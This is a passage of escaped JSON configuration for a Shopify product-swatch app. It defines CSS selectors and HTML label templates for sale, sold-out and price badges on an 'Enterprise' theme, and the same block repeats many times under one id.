Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 